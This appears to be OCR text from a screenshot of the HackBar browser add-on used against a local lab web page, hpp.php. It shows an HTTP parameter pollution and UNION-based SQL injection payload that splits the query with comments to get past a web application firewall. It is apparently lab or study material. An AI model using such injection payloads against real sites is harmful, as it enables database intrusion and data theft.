 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...,2,3%20%23*/
192.168.174.147/hpp.php?id=1 /*&id=- 搜索 JS W ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.174.147/hpp.php?id=1 /*&id=-1 union select 1,2,3 %23*/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
-1 union select 1,2,3 #*/